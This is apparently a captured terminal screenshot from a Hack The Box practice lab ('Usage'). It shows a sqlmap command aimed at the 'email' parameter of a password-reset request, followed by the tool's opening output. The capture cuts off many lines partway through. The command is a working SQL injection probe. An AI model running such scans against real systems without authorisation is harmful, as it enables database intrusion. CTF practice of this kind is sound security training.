 zerox30@zeroX30: ~/HTB/OSCP/Linux/Us
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/loot]
└─$ ls
sqli.req
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/loot]
└─$ sqlmap -r sqli.req -p email -level 5 -risk 3 --technique=B --batch
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
ate and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting @ 12:13:42 /2025-06-21/
[12:13:42] [INFO] parsing HTTP request from 'sqli.req'
[12:13:43] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new loca
[12:13:43] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP
further requests? [Y/n] Y
[12:13:43] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be inj